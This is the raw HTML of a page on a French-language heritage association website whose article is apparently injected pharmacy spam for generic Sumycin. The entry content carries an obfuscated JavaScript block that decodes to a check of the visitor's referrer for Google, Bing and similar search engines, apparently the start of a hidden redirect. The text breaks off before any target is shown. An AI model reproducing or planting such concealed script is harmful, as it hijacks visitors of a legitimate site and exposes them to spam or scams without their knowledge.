                                    <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 867.4 537.6"><style>.st0{fill:#010202}</style><path class="st0" d="M681.9 194c0-.2.1-.3.1-.5.2-.8-.3-1.6-1.1-1.8-.4-.1-.7 0-1.1.1-12.4-13.5-20.8-24.1-30.2-38.1-6.9-10.3-13.3-20.9-19.1-31.9 3-3.8 5.2-8.2 6.4-12.8 1.5-5.6 1.5-11.6 0-17.3-1.8-6.8-5.6-13-10.5-18.2s-10.8-9.3-16.9-12.8c-7.3-4.2-15.2-7.5-23.2-10-1.5 7.9-2.2 16-2 24 .3 12.1 2.7 24.7 10.1 34.3 3.9 5.1 9.2 9.2 15.1 11.8 5.9 2.6 12.4 3.7 18.8 3.2 5.7 10.7 12 21.2 18.7 31.3 9.8 14.5 18.4 25.4 31.5 39.5-13.9 56-18.1 105.4-12.8 151 .1.8.7 1.3 1.5 1.3.1 0 .1 0 .2 0 .8-.1 1.4-.8 1.3-1.7-5.3-44.8-1.2-93.5 12.4-148.6.3 0 .7-.1.9-.4.3-.3.5-.6.5-1s-.1-.8-.4-1.1c0-.1-.1-.2-.2-.3z"/><path class="st0" d="M656.2 140.8c4.6 4.6 10.3 8 16.5 9.9 5.3-2.5 10-6.3 13.4-11 3.4-4.7 5.7-10.3 6.4-16.1.9-7-.4-14.2-3.1-20.7-2.6-6.6-6.6-12.5-11-18-5.3-6.6-11.3-12.5-17.9-17.8-4.3 6.8-7.9 14.1-10.7 21.6-4.2 11.4-6.6 24-3.2 35.6 1.7 6.1 5.1 11.9 9.6 16.5zm19.1 59.7c-1.9-5.5-5.3-10.5-9.6-14.4s-9.7-6.7-15.4-8c-6.9-1.6-14.2-1.1-21.1.9s-13.2 5.2-19.2 9c-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.3 9 35.3 6.9 6.4-1.1 12.5-3.8 17.6-7.9 5-4.1 9.1-9.4 11.6-15.3zm58.3-124.6c5.8.9 11.8.4 17.3-1.6s10.5-5.3 14.4-9.7c4.7-5.3 7.7-11.9 9.3-18.8 1.5-6.9 1.7-14 1.2-21.1-.6-8.4-2.2-16.7-4.7-24.7-7.4 3.2-14.5 7.2-21.2 11.8-9.9 7-19.1 16.1-22.9 27.6-2.1 6.1-2.6 12.7-1.4 19.1s3.9 12.4 8 17.4zm50.6 118.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.8-6.6-10-12.8-15.9-18.4zm50.6-34.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.7-6.6-10-12.8-15.9-18.4z"/><path class="st0" d="M844.1 94.7c-12-2.1-24.9-2.1-35.8 3.3-5.8 2.9-10.9 7.2-14.6 12.5-3.7 5.3-6.1 11.5-6.8 17.9.3.4.6.8.9 1.1-9.4 5.2-18.5 10.9-27.3 17-20.8 14.7-38.8 30.9-53.7 48.3 0 0 0 0-.1 0-.8-.1-1.6.5-1.7 1.3 0 .3-.1.6-.1 1-.1.1-.2.3-.3.4-.5.6-.4 1.4 0 1.9-5.2 37.9-5.3 75.6-.2 112.2 1.5 10.8 3.5 21.6 5.9 32.2.2.7.8 1.2 1.5 1.2.1 0 .2 0 .3 0 .4-.1.7-.3.9-.7.2-.3.3-.7.2-1.1-2.4-10.5-4.3-21.3-5.8-31.9-5.1-36.8-5-74.8.4-112.8 15-17.8 33.3-34.4 54.4-49.4 8.8-6.2 18-12 27.5-17.2 3 3.2 6.5 5.8 10.5 7.6 5.3 2.5 11.2 3.7 17.1 3.3 7.1-.4 14-3 20-6.8s11.2-8.7 15.9-14c5.5-6.4 10.4-13.3 14.4-20.7-7.7-3-15.5-5.2-23.5-6.6zm-109.9 5.5c-3 5.7-4.6 12.2-4.4 18.6.1 6.4 1.9 12.9 5.1 18.5 5.6 1.8 11.6 2.2 17.3 1.2a35.8 35.8 0 0 0 15.8-7.3c5.5-4.5 9.5-10.6 12.1-17.1s3.9-13.6 4.5-20.6c.7-8.4.5-16.8-.7-25.1-7.9 2-15.5 4.8-22.8 8.4-10.7 5.1-21.2 12.6-26.9 23.4zM694.4 96c5.6 3.3 12 5.1 18.5 5.3 4.5-3.8 8-8.7 10.1-14.1 2.1-5.4 2.8-11.4 2-17.2-1-7-4.1-13.6-8.4-19.2s-9.6-10.4-15.4-14.6c-6.8-5-14.2-9.2-22-12.5-2.4 7.7-4 15.6-4.7 23.7-1.1 12.1-.1 24.8 6.2 35.2 3.3 5.4 8.1 10.1 13.7 13.4zm-82.3 79.2c6.4-1.1 12.5-3.8 17.6-7.9 5.1-4 9.1-9.3 11.6-15.3-1.9-5.5-5.3-10.5-9.6-14.4-4.4-3.9-9.7-6.7-15.4-8-6.9-1.6-14.2-1.1-21.1.9-6.8 1.9-13.2 5.2-19.2 9-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.2 9 35.3 6.9z"/><circle class="st0" cx="695" cy="165.5" r="17.9"/><path class="st0" d="M298.2 415.2c0 1-1.5 1.9-4.5 2.7-1.2.4-2.3.6-3.3.8-1 .2-1.8.3-2.4.5-2.7.2-5.1.4-7.4.5-2.3.1-4.5.2-6.5.4 0 2.7-.2 6.6-.5 11.8-.1 2.7-.2 5-.3 6.9-.1 1.9-.1 3.6-.1 4.9 0 10.2 2.1 17.9 6.4 23.2-3 1.9-5.7 2.9-8 2.9-1 0-2.4-1.1-4.4-3.3-1.8-2.1-3.4-3.8-4.6-5.1-1.3-1.3-2.3-2.4-3.2-3.1-2.7-2.4-5.7-5-9-7.6-3.3-2.7-6.9-5.5-10.8-8.5-10.8-8.2-17.5-12.4-20.2-12.4-.2 4.4-.5 8-.6 11-.2 3-.3 5.3-.3 7 0 3.8.2 7.2.5 10.4.4 3.2.8 6.2 1.5 9-4.4.6-7-.2-8-2.5-.1-.2-.5-3.5-1.3-9.6-.4-3-.5-6.5-.5-10.5 0-3.8.2-7.9.5-12.5l.5-6.9h-7.8c-3.5-.2-5.3-1.3-5.3-3.3 0-2.3 1.7-3.8 5.1-4.5.8-.2 1.9-.5 3.2-.6s2.9-.4 4.8-.6c2.9-25.1 4.4-42.6 4.4-52.7 0-5.3-.4-9.4-1.1-12.2 4.6.5 7.7 1.5 9.2 3.2 1.5 1.6 2.3 4.8 2.3 9.4 0 2.8-.2 6.3-.6 10.4-.4 4.2-1.1 9.1-1.9 14.8-.8 5.7-1.5 10.7-1.9 14.9-.4 4.2-.6 7.8-.6 10.5 1.6.2 3.9.4 7.1.4 3.3 0 7.3-.1 12.2-.2l26.7-.7c.1-1.2.3-3 .5-5.4.2-2.4.4-5.4.6-8.9l3.5-47c0-.5-.1-1.2-.4-2.3-.2-1-.4-1.8-.4-2.5 0-2.7 1.8-4 5.4-4 2.2 0 4.3.7 6.4 2.1 2.1 1.4 3.1 3.2 3.1 5.4 0 1.2-.5 3.3-1.6 6.4-.6 1.8-1.1 3.3-1.5 4.5-.4 1.2-.7 2-.8 2.5-.6 3.1-1.3 7.1-2 11.9-.7 4.8-1.6 10.5-2.5 17.2l-2.7 20c4.1.2 7.5.5 10.2.6 2.7.2 4.7.3 6 .3 1.7-.8 3.2-1.3 4.5-1.3 1.5-.3 2.4.4 2.4 1.7zm-31.4 5.8c-1.5-.2-4.1-.4-8-.5-3.9-.1-9.1-.2-15.6-.2-6.9 0-11.7 0-14.3 0-2.5 0-3-.1-1.5-.2-5.1.2-7.6 1.3-7.6 3.1 0 .8.9 1.7 2.7 2.5 1.6.6 2.8 1.2 3.8 1.7s1.8 1 2.4 1.4c2.1 1.3 4.7 3 7.8 5 3.1 2 6.8 4.3 11.1 7 8.1 5.3 14.6 11.9 19.4 19.6l-.2-39.4zm72.3-6c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.4-.1 2.2.7 2.2 2.1zm-24.2-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1z"/><path class="st0" d="M359.9 467c-3.8 0-6.9-2.1-9.4-6.4-1.1-1.8-1.7-5.5-1.8-11.1-.2-4.1-.2-9.7 0-16.9l.4-14.5c0-2.9-3-5.9-8.9-8.9 0 3-1.5 9.5-4.4 19.4 0 .1-.3.8-.9 1.9-.6 1.2-.9 1.8-.9 1.9l-2.4-.7c0-1.9.7-5.7 2.2-11.4 1.6-5.4 2.4-9.7 2.4-12.9 0-1.2-.5-3.3-1.5-6.2-1-2.9-1.5-5-1.5-6.4 0-6.1 1.5-9.1 4.5-9.1 2.4 0 3.7 1.9 3.8 5.6.1.7.2 1.5.1 2.5-.1.9-.2 2-.3 3.2-.1 1.5-.2 2.7-.3 3.6-.1 1-.1 1.7-.1 2.2 0 1.2 2.5 3.2 7.6 5.8 5.2 2.7 7.8 5.8 7.8 9.3 0 2.1-.1 4.6-.4 7.5-.2 3-.6 6.4-1.1 10.4-.5 3.9-.8 7.3-1.1 10.3-.2 3-.4 5.5-.4 7.5 0 5.7 1.8 8.5 5.3 8.5 2.1 0 5.3-6.4 9.6-19.1 4.1-11.7 6.5-20.5 7.3-26.2.4-2.8 1.2-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.1-2.4 13.3-7.1 27.6-5.1 16.1-9.3 24.1-12.5 24.1z"/><path class="st0" d="M403.7 415.4c0 3-2.1 11.4-6.4 25.2-3.2 9.9-5.1 15.9-6 17.8-2.4 5.3-5.3 8-8.7 8-3.8 0-6.5-2.2-8.4-6.5-1.3-3.6-2-7.4-2-11.4 0-2.2.1-4.9.4-8.2.2-3.3.6-7.1 1.1-11.6.5-4.5.8-8.4 1.1-11.7.2-3.3.4-6.1.4-8.3.8-.8 2.1-1.3 3.6-1.3 3.1 0 4.7.8 4.7 2.5-.2 1-.6 2.3-1 4.1-.4 1.8-.9 4-1.5 6.6-2.3 11-3.5 20.4-3.5 28.2 0 8.1 1.8 12.2 5.4 12.2 1.7 0 3.8-3 6.2-9.1.1-.1 2.1-6.3 6-18.5.6-1.9 1.3-4.2 2-6.9s1.5-5.8 2.4-9.3c.7-2.9 1.6-4.4 2.5-4.4 1.2 0 1.7.9 1.7 2.6zm-14.9-49.2c0 4.5-1.5 6.7-4.5 6.7-1.9 0-3.6-.8-5.1-2.4-1.5-1.6-2.2-3.3-2.2-5.3 0-1.2.6-2.5 1.9-3.8 1.3-1.3 2.5-2 3.7-2 4.2 0 6.2 2.3 6.2 6.8z"/><path class="st0" d="M443.5 381.8c-4.6.8-8.1 1.3-10.4 1.3-2.4 0-5 0-7.6 0-2.7 0-5.4-.1-8.4-.2l-8.7-.2c-2.9 20.3-4.4 35.2-4.4 44.7 0 5.4 0 9.9.1 13.3.1 3.4.2 5.8.3 7.1.5 7.4 2.2 11.1 5.1 11.1 4.7 0 10-12.6 16-37.8 1.2-5.4 2.2-8.2 3.1-8.2 1.2 0 1.8.9 1.8 2.7 0 4-2.1 12.5-6.4 25.6-5.3 15.8-10.3 23.8-15 23.8-4.1 0-7.2-4.1-9.3-12.4-1.3-5.7-2-11.3-2-16.9 0-2.8.4-8.6 1.2-17.3.8-8.8 2-20.6 3.5-35.5-2.1-.2-8.2-.4-18.3-.5l-4.2 1.3c-.8-1-2.1-1.8-3.8-2.5-1.3-.6-2-1.3-2-2 0-.8.7-1.3 2.2-1.3 2.3 0 5.6-.1 10-.3s9.9-.4 16.5-.6c.1-1.3.2-3.1.4-5.4.1-2.2.3-4.9.5-8.1l-.9-3.3c.4-.8 1-1.3 2-1.3 1.6 0 4 1.1 7.3 3.3v3.8c-.2 1.6-.5 3.3-.9 5.1s-.8 3.8-1.3 6c1 0 2.9 0 5.7.1 2.8.1 6.7.2 11.5.3 2.4.1 5.7.2 9.9.3 4.2.1 9.4.2 15.5.5v1.3c-.4.4-3.4 1.2-9 2.2z"/><path class="st0" d="M453.1 466.6c-4.5 0-8.2-4.4-11.1-13.3-3.2 11.3-7.2 16.9-12.2 16.9-7.1 0-10.5-8.8-10.2-26.5.2-4.7 1.8-12.6 4.5-23.6 3.5-12.6 6.5-18.9 8.9-18.9 5.3 0 8.7 1.4 10.2 4.2l3.3 6.5 6.4 2.2c-3 8.8-5.1 19.7-6.2 32.5-.2 2.8 0 5.7.7 8.7 1 4.2 2.5 6.4 4.5 6.4 4.1 0 9.7-14.9 16.9-44.7.7-2.8 1.6-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.5-2.2 13.6-6.7 27.4-5 15.8-9.4 23.7-13 23.7zM442 415.7c-.5-5.6-2-8.4-4.5-8.4-2.1 0-3.9 2.9-5.4 8.7-.5 1.3-1 3.1-1.6 5.3-.6 2.2-1.3 4.7-2.2 7.4-1.9 7.4-2.9 16.5-2.9 27.4 0 2.1.4 4 1.3 5.8 1.1 2.3 2.5 3.5 4.2 3.5 2.3-1.3 4.7-6 7.3-14 1-3.1 1.8-6.1 2.5-8.8s1.2-5.2 1.5-7.4l2.2-16.7-2.4-2.8z"/><path class="st0" d="M508.1 482.4c-10.5 0-15.8.4-15.8 1.3 0 .7 0 1.8.1 3.1s.1 2.7.1 4.2 0 2.8.1 4.2c.1 1.3.1 2.4.1 3.1 0 11.9-1.2 20.7-3.6 26.5-3.6 8.6-10.6 12.9-20.9 12.9-7.7 0-14.6-2.7-20.5-8.2-6.1-5.3-9.1-11.8-9.1-19.4 0-10.3 10.7-19.2 32.1-26.7 4.4-.8 9.6-2.3 15.8-4.4 0-1.1-.1-2.5-.2-4.1-.1-1.6-.3-3.6-.5-5.9-.4-4.4-.5-7.6-.5-9.8-.5.1-1.9 2.2-4.2 6.2-2.2 3.9-4.4 5.8-6.7 5.8-4.2 0-7.4-2.3-9.4-6.9-1.7-3.8-2.5-7.9-2.5-12.5 0-8 1.8-18.8 5.4-32.5 3.8-14.3 7.3-21.4 10.7-21.4 2.4 0 5.7 2.5 10 7.4 4.6 5.3 8.4 8.4 11.3 9.3-3 5.6-5.4 13.3-7.1 23.2-.6 3.9-1.1 7.5-1.5 10.8-.4 3.3-.5 6.4-.5 9.4 0 1.3.1 3.6.3 6.9s.5 7.6 1 13.1c4.5-.5 8.3-.8 11.4-1 3.1-.2 5.6-.3 7.3-.3 5.3 0 8 1.6 8 4.7 0 2.1-1.3 3.1-4 3.1-1.8-.1-4-.8-6.7-2.1zm-20.8 2c-7.4 0-13.3.8-17.6 2.5-6.3 2.7-11.7 5.8-16.2 9.4-6.3 5.1-9.4 10.2-9.4 15.3 0 5.7 2.4 10.5 7.1 14.5 4.5 4 9.6 6 15.4 6 14.3 0 21.4-10.9 21.4-32.7 0-.2-.1-1.6-.2-4.1-.1-2.4-.3-6.1-.5-10.9zm2.5-66.5c0-7.9-3.2-11.8-9.6-11.8-1.2 0-3.3 5.6-6.4 16.9-3.5 12.7-5.3 23.4-5.3 32 0 7.8 1.5 11.6 4.5 11.6 3.4 0 7.1-6.3 11.1-18.9 3.8-11.6 5.7-21.5 5.7-29.8z"/><path class="st0" d="M549.5 415c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.5-.1 2.2.7 2.2 2.1zm-24.1-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1zM74.8 241.1v104.3H62.7v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7H63l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4L43 345.4H32L17.8 287c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8H0V241.1h19.8l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.1zm22.1 16.6v26.9h30v14.6h-30v29.5h31.9v16.7h-44V241.1h43.8v16.7H96.9zm88.5 13.8h-11.9c-.1-1-.1-1.7-.1-2.1-.3-5.9-1.1-9.5-2.4-11-1.3-1.5-4.4-2.3-9.3-2.3-5.8 0-9.5.9-11.3 2.6-1.8 1.7-2.6 5.4-2.6 10.9 0 6.6.7 10.5 2.2 11.8 1.4 1.3 6.2 2.3 14.3 3.1 9.5.9 15.7 3.1 18.5 6.6 2.8 3.6 4.2 11 4.2 22.2 0 13.9-1.6 22.8-4.9 26.9s-10.5 6.1-21.7 6.1c-10.1 0-16.7-2-20-6-3.3-4-4.9-12-4.9-24.1v-3.8h11.8v2.2c0 7.3.8 11.7 2.3 13.4 1.6 1.6 5.8 2.4 12.8 2.4 5.4 0 8.9-.9 10.4-2.8s2.3-6.2 2.3-13.1c0-5-.6-8.4-1.7-10-1.1-1.7-3.6-2.7-7.4-3l-6.7-.7c-10.1-1-16.6-3.3-19.4-6.9-2.8-3.6-4.2-11.4-4.2-23.3 0-12.2 1.7-20.3 5.1-24.3 3.4-4 10.2-6.1 20.3-6.1 9.6 0 16.1 1.9 19.5 5.6 3.3 3.7 5 11 5 21.8v3.9zm36.6-31.3c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.2-6.4 11.4-9.6 24.5-9.6zm-1 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm36.6 88.3V241.1h29c8.7 0 14.5 2.5 17.5 7.4s4.5 14.4 4.5 28.5c0 14-1.4 23.2-4.3 27.8-2.9 4.6-8.7 6.9-17.4 6.9l-2.8.1h-14.3v33.7h-12.2zm12.2-50.4h13.8c5.5 0 9-1 10.5-3.1s2.2-6.9 2.2-14.6c0-8.8-.6-14.3-1.9-16.4-1.2-2.1-4.4-3.2-9.6-3.2h-15V295zm73.1-54.8c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.3-6.4 11.5-9.6 24.5-9.6zm-.9 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm62.1 1.7v86.6H392v-86.6h-18.5v-17.7h49.7v17.7h-19.1zm64 66.6h-27.6l-4 20h-12.8L445 241.1h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22zm99.8-69.7v104.3H553v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7h-.4l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4l-14.1 58.8h-11.1l-14-58.5c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8h-12.1V241.1H510l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.2zm23.4 0v104.3h-12.1V241.1h12.1zm50.1 84.3H611l-4 20h-12.8l21.3-104.3h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22z"/></svg>                                </i>
                            </h1>
                        </a>
                    </div>

                    <div class="cta-main-header">

                        
                            <div class="langage">
                                                                                                                                                                                                                                                    <button type="button"
                                                class="trigger-langage">fr</button>
                                                                                                                                                                        <ul class="list-langage">
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/100-satisfaction-garantie-generique-de-sumycin-livraison-gratuite/" class="cta-langage">
                                                    fr                                                </a>
                                            </li>
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/ar/" class="cta-langage">
                                                    ar                                                </a>
                                            </li>
                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/en/" class="cta-langage">
                                                    en                                                </a>
                                            </li>
                                                                                                                                                                                                                                            <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/sy/" class="cta-langage">
                                                    sy                                                </a>
                                            </li>
                                                                                                            </ul>
                            </div>
                        
                        <button type="button" id="trigger-menu" class="trigger-menu"><strong>Menu</strong>
                            <span class="line-trigger-menu">
                                <i></i>
                            </span>
                        </button>

                        <div class="bottom-header">
                            <div class="nav-principal" id="nav-principal" tabindex="-1">
                                <div class="menu-menu-de-navigation-principal-container"><ul id="menu-menu-de-navigation-principal" class="menu"><li id="menu-item-351" class="menu-item menu-item-type-post_type_archive menu-item-object-monuments menu-item-351"><a href="https://www.mesopotamiaheritage.org/monuments/">Voir les sites</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.mesopotamiaheritage.org/explorer-la-carte/">Explorer la carte</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.mesopotamiaheritage.org/decouvrir-la-mission/">Découvrir la mission</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.mesopotamiaheritage.org/nous-contacter-2/">Nous contacter</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.mesopotamiaheritage.org/soutenir/">Soutenir</a></li>
<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://www.mesopotamiaheritage.org/participer/">Participer</a></li>
</ul></div>                            </div>

                            <div class="nav-second" id="nav-second" tabindex="-1">
                                <div class="menu-menu-de-navigation-secondaire-container"><ul id="menu-menu-de-navigation-secondaire" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.mesopotamiaheritage.org/lassociation/">L&rsquo;association</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.mesopotamiaheritage.org/le-conseil-scientifiques-et-nos-experts/">Le conseil scientifique et nos experts</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.mesopotamiaheritage.org/nos-partenaires/">Nos partenaires</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.mesopotamiaheritage.org/les-auteurs/">Les auteurs</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.mesopotamiaheritage.org/mentions-leagales/">Mentions légales</a></li>
</ul></div>                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header>


<div data-rocket-location-hash="7679f5203394c0f5292e86516c48b30d" id="primary" class="content-area">
	<main data-rocket-location-hash="1b244f041f1d8204bb1eb2bdcdef9038" id="main" class="site-main" role="main">
		
<article id="post-29637" class="post-29637 post type-post status-publish format-standard hentry category-non-classifiee">
	<header class="entry-header">
		<h1 class="entry-title">100% Satisfaction garantie * Generique De Sumycin * Livraison Gratuite</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div id="1n3-7f-m0a-9pl-5uvww"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,50,55,52,56,48,53,54,51,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]